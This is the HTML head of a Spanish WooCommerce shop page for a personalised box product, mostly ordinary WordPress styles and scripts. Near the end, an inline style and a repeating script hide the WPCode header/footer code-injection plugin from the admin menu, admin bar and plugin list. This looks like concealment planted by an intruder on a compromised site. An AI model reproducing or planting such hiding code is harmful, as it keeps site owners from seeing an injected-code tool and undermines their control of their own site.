

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-tag/caja-cohetes-personalizada-pequena-tonet/
body_size: 126800
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Caja cohetes personalizada pequeña Tonet &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Caja cohetes personalizada pequeña Tonet Etiqueta Feed" href="https://elbauldeluca.com/product-tag/caja-cohetes-personalizada-pequena-tonet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-index-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"2285162ec6","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_tag/2059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ --><style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
